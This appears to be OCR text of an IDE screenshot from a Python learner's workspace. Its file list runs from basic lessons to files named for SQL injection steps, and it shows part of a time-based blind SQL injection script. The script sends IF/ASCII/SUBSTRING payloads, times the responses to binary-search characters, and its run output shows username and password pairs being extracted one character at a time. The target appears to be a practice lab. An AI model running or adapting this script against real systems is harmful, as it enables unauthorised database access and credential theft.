 字典的循环和嵌套.py
字符串的常规操作.py
字符串的查找和判断.py
字符集和编码.py
屏幕截图 2023-11-30 142915.png
常量.py
循环语句.py
文件操作.py
时延盲注1.py
替换和切割.py
条件判断.py
注释.py
爆值.py
爆字段.py
爆数据库.py
爆表.py
用户交互.py
24 # 使用延时注入判断字符的ASCII值
25 # 这里拼接了查询字符串 条件为真则延迟
26 payload = f"{url}' AND IF(ASCII(SUBSTRING((SELECT GROUP_CONCAT(username,0x3a,pa
27
28 # 发送请求并计算响应时间
29 start_time = time.time()
30 _ = session.get(payload)
31 elapsed_time = time.time() - start_time
32
33 # 如果响应时间大于我们设置的延迟时间，则猜测的ASCII值太低
34 if elapsed_time >= TIME_DELAY:
35 begin = mid + 1 # 向上调整搜索范围
36 else:
37 end = mid # 向下调整搜索范围
38
time_based_blind_injection() › for i in range(1, 500) › while begin <= end
运行: 时延盲注1
E:\env\python.exe C:\Users\林尘曦\Desktop\py\python\时延盲注1.py
Extracted: D
Extracted: Du
Extracted: Duk
Extracted: Dukb
Extracted: Dukb:
Extracted: Dukb:D
Extracted: Dukb:Du
Extracted: Dukb:Dum
Extracted: Dukb:Dumb
Extracted: Dukb:Dumb,
Extracted: Dukb:Dumb,A
Extracted: Dukb:Dumb,An
Extracted: Dukb:Dumb,An\